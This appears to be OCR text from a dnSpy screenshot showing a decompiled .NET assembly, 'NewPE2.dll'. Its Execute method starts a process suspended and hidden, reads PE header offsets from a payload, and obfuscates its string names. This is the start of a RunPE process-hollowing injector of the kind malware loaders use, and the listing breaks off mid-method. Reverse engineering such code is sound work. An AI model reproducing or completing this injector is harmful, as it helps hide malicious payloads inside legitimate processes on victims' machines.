 dnSpy v6.2.0 (64-bit, .NET, Администратор)
Файл Правка Вид Отладка SourceMap Окно Помощь C# Старт
Обозреватель сборок
NewPE2 (1.0.0.0)
NewPE2.dll
PE
Ссылки Типов
Ссылки
{ } -
{ } NewPE2
API @02000002
Func @0200000D
Native @02000010
PE @02000011
Базовый тип и интерфейс
Дочерние типы
PE() : void @06000032
Execute(string, byte[]) : void
Str @02000012
{ } NewPE2.Properties
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System (4.0.0.0)
Execute(string, byte[]) : void
1 // NewPE2.PE
2 // Token: 0x06000031 RID: 49 RVA: 0x000022E0 File Offset: 0x000004E0
3 public static void Execute(string path, byte[] payload)
4 {
5 for (int i = 0; i < 5; i++)
6 {
7 int num = 0;
8 Func.StartupInformation startupInformation = default(Func.StartupInformation);
9 Func.ProcessInformation processInformation = default(Func.ProcessInformation);
10 startupInformation.Size = uint.Parse(Marshal.SizeOf(typeof(Func.StartupInformation)).ToString());
11 string @string = Encoding.Default.GetString(new byte[] { 84, 111, 73, 110, 116, 51, 50 });
12 Encoding.Default.GetString(new byte[] { 84, 111, 73, 110, 116, 49, 54 });
13 try
14 {
15 if (!Native.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref startupInformation,
ref processInformation))
16 {
17 throw new Exception();
18 }
19 int num2 = (int)Interaction.CallByName(typeof(BitConverter).GetMethod(@string), Str.BinaryToString("!!!1!!!!!!1!!!!!!1!!!11!!!
111!!!!!!111!!!11!!!!!!11!!!1111!!!11!!!1!!!11!!!11!!!!!!1!!!1"), CallType.Method, new object[]
20 {
21 null,
22 new object[] { payload, 60 }
23 });
24 int num3 = (int)Interaction.CallByName(typeof(BitConverter).GetMethod(@string), Str.BinaryToString("!!!1!!!!!!1!!!!!!1!!!11!!!
111!!!!!!111!!!11!!!!!!11!!!1111!!!11!!!1!!!11!!!11!!!!!!1!!!1"), CallType.Method, new object[]
25 {
26 null,
27 new object[]
28 {
29 payload,
30 num2 + 52
31 }
110 %